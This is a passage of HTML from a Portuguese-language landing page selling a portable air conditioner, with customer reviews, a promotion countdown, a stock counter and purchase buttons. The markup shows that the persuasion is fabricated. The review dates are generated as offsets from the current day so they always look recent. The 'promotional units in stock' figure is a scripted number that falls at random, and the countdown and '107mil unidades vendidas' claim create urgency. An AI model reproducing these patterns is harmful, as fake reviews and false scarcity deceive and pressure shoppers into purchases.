                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-51209362">Pesquisei bastante antes de comprar. Essa empresa tem avaliação excelente e realmente entrega o que promete.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-51623326">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-67009099"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20461858">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f5550a8f26-2.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="2.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-67091026">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82325509">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-95977241">Gabriel Gaia</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-66660208">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-5051461">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91487780">Tive uma dúvida antes da compra e me responderam em poucos minutos. Atendimento humano e prestativo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-19363949">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26185209"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-51415812">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e3eb667f30-6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="6.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-72132032">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-51205286">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-73663842">Leandro Ventura</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-48990298">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-27174264">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-31713991">Tive problema com PIX e me ajudaram na hora. Nunca vi suporte tão rápido. Chegou em apenas 5 dias. O aparelho preto é lindo.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-66984817">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-77248349"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48998940">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/8f074a81bf-9.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="9.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-78429811">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-97333673">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51271971">Reinaldo Pinto</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-42555786">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-50703053">13/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-40616149">Recebi e-mails com cada etapa do pedido. Fiquei tranquilo o tempo todo. Dá pra confiar. Eles são muito profissionais.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-30129810">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-50036688"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20167076">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f8930e4810-7.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="7.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-50232853">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-77061193">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-19004421">Victor Alencar</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-22417137">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-48339777">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-67270635">Achei que fosse demorar, mas chegou em 6 dias úteis, bem antes do prazo. A empresa é maravilsosa com os clientes.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-56029490">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-16847587"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-96446446">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/d9f66acbb3-3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="3.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-66822176">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-21433632">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-32732806">Patrícia Lima</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-83731874">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-87363807">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-6005275">Veio super bem embalado, com plástico bolha, manual e nota. Tudo certinho. Só tenho a agradecer o comprometimento com os clientes.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-29153199">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-13930289"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-62388813">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/36f8539ba3-1.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="1.png"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-76203411">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-69820379">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-76385697">Denilson Silva</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-39010930">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-9301003">12/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-18125895">A caixa chegou intacta e o aparelho sem nenhum arranhão. Entrega foi cuidadosa. No dia que comprei já recebi o código de rastreio.﻿﻿﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-9841586">
                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26834266"></div>
                                <div class="li-content content_area">
                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-44083776">
                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/24da21f66d-PHOTO-2025-01-19-23-03-27_2.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27 2.jpg"></div>
                                    </div>
                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-94044468">
                                        <div class="" type="subbloco">
                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4519874">
                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-47904676">Paulo Pedro</p>
                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-93678112">&nbsp;| ﻿<span class="active-select" data-date-offset="-7" id="dynamic-text-65948536">11/11/2026</span>﻿﻿</p>
                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-84488947">Comprei com medo por causa de atrasos de outras lojas, mas aqui foi rápido e sem dor de cabeça. Compre sem medo.﻿</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                    <div class="active-select divisor desk-off" type="divisor" bg-color2="transparent" mht="20" style="max-height: 20px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-15332106"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(255, 255, 255); background-size: auto, cover; background-blend-mode: luminosity, normal; box-shadow: rgba(0, 0, 0, 0.01) 0px 0px 0px 5000px inset;" bg-image=" " id="section-34477346"><div class="center active-select content_area padding" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42239594"><h3 class="active-select font-small" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="16" style="margin-top: 16px; color: rgb(241, 194, 50);" id="title-7988823">Atenção: Nossa promoção vai acabar</h3><div class="countdown-0 pagee-countdown active-select" type="countdown" drop-item="" countdowntime="01:22:56" bg-color2="" style="background-color: rgb(241, 194, 50); margin-top: 11px; color: rgb(0, 0, 0); width: 408.512px;" css-mt="11" wd="408.51199999999994" action-elem-visibility-show_hidden="countdown-28857518" id="countdown-95175737"><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-54109781"><span class="pagee-countdown-days">00</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-74833271">D</span></div> <div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-34756200"><span class="pagee-countdown-hours">01</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-98560274">HORAS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-38009168"><span class="pagee-countdown-minutes">21</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-48525532">MINUTOS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-31696835"><span class="pagee-countdown-seconds">52</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-94168768">SEGUNDOS</span></div></div><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" wd="550" style="width: 550px;" id="p-13968092">Restam poucas unidades com preço promocional e você pode ficar sem a sua.﻿﻿﻿﻿﻿ Corra para garantir.﻿﻿﻿﻿﻿﻿</p></div></section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); margin-top: 10px;" css-mt="10" id="section-22773192">
                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42292472">
                    <div class="grupo-blocos bloco50 active-select space-between" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" id="grupo-blocos-51170657">
                        <div class="active-select" type="subbloco" id="subbloco-17016718">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-14521772">
                                <div class="pagee-img-gallery active-select pagee-img-gallery-b" type="img-gallery" id="img-gallery-37130466">
                                    <div class="pagee-img-gallery-content">
                                        <div class="pagee-img-gallery-thumb-list" type="img-gallery-thumb">
                                            <div class="pagee-img-gallery-thumb-list-scroll" style="border-radius: 0px;">
                                                <div class="pagee-img-gallery-thumb active-select pagee-img-gallery-thumb-show" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/2b2dc7b5-0937-425b-9991-4e54f4a05e66 " img-name-bg="g-1.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/f0f6605067-g-1.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%); background-size: cover, cover;" id="img-gallery-thumb-92138607"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/445a8cbc-6e68-46d9-8b6b-92d08b36b606 " img-name-bg="g-5.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e009eeda7e-g-5.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-9956236"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/bd6ab0bd-dd9a-4212-88f0-384c7268baa7 " img-name-bg="g-2.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/65d3974509-g-2.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-69759753"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/132198f4-ac8a-4956-8800-171885fd37b1 " img-name-bg="g-3.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e3a87a5474-g-3.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-33077573"></div><div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b9e262c4-27a1-4173-9d2e-91f87b610897 " img-name-bg="g-4.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/76f854a033-g-4.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-74225968"></div>
                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b0dcc675-e2bb-4918-a16f-4d3fe637b823 " img-name-bg="Selo-Procel-Inmetro.jpg" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/d48fd896b9-Selo-Procel-Inmetro.jpg&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-44833762"></div>
                                            </div>
                                        </div>
                                        <div class="pagee-img-gallery-amp-box">
                                            <div class="pagee-img-gallery-amp active-select" type="img-gallery-amp" bg-color2="rgba(0, 0, 0, 0)" style="border-color: rgb(241, 194, 50); border-width: 0px; border-style: solid;" id="img-gallery-amp-36292451">
                                                <div class="pagee-img-gallery-amp-img" style="background-color:#fff; background-image: url(&quot;assets/f0f6605067-g-1.png&quot;); background-position: 50% 50%; background-size: contain; background-repeat: no-repeat;"></div>
                                                <div class="pagee-img-gallery-back"></div>
                                                <div class="pagee-img-gallery-next"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-6705966">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="subbloco-content-28118956">
                                <div class="active-select divisor mobile-off" type="divisor" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-5455092"></div>
                                <h3 class="active-select mobile-text-left" type="title" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; color: rgb(22, 83, 126);" css-mt="0" id="title-15328150">Nova Tecnologia Portátil, Sem Máquina Externa alcança incríveis 16 graus.</h3>
                                <p type="p" class="active-select mobile-text-left" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="rgba(0, 0, 0, 0)" id="p-56960174"><b>Ideal para quem não quer gastar com obras. Não precisa instalação.</b>﻿</p>
                                <p class="active-select font-small-mobile font-small border-radius-per" type="p" style="width: 648.335px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 0px; color: rgb(255, 255, 255); text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="transparent" wd="648.335" id="p-23129314"><span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subtext-50356628">Somente hoje</span>‌ ﻿<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(56, 118, 29); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 14px; font-family: Roboto;" id="subtext-13381142">﻿&nbsp; &nbsp;FRETE GRÁTIS&nbsp; &nbsp;﻿﻿﻿</span><b>‌</b><b>﻿</b>﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" id="p-78224818">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(56, 118, 29);" id="subtext-10497771"><b>Chegará</b></span>‌ <b>entre&nbsp;</b><span class="active-select" data-delivery-date="start" id="dynamic-text-66300552">29/11/2026</span><b>&nbsp;e&nbsp;</b><span class="active-select" data-delivery-date="end" id="dynamic-text-39378879">01/12/2026</span><b>&nbsp;&nbsp;</b>﻿﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; color: rgb(224, 102, 102);" id="p-75934708">﻿107mil unidades vendidas﻿﻿﻿﻿﻿</p><p class="active-select" type="p" id="p-9051948" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;">﻿<b>Unidades promocionais em estoque:</b>&nbsp;<span class="active-select dynamic-number-down dynamic-text-refresh30s" type="dynamic-text" dynamic-text="dynamicNumber" id="dynamic-text-4387018" dynamic-number-start="87" dynamic-number-max="99" dynamic-number-min="7">96</span>&nbsp;&nbsp;&nbsp;﻿﻿﻿﻿</p>
                                
                                <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="14" style="margin-top: 14px; background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; color: rgb(255, 255, 255);" id="title-63182436">Ganhe +20% de desconto (2 unidades)</h4>
                                <div class="grupo-blocos bloco0 active-select width-fit-content bloco-content-hidden" type="grupo-bloco0" bg-color2="transparent" wd="422" style="width: 422px; background-color: rgb(159, 197, 232); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 15px; margin-bottom: 0px; margin-top: 10px;" css-mb="0" css-mt="10" id="grupo-bloco0-94334745">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1792911" style="text-align: center;">
                                            <div class="button active-select flow-text padding siblings_state_group_onload" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); max-width: 46% !important;" siblings-state-group="btu" action-elem-visibility-hidden_show="2bocas,seta2" action-elem-visibility-show_hidden="4bocas,seta4" id="button-79805901">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta2"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-90034270">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-18518732">1 UNIDADE﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                            <div class="button active-select flow-text padding" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 600px; max-width: 46% !important;" action-elem-visibility-hidden_show="4bocas,seta4" siblings-state-group="btu" action-elem-visibility-show_hidden="seta2" id="button-17884694" wd="600">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area">
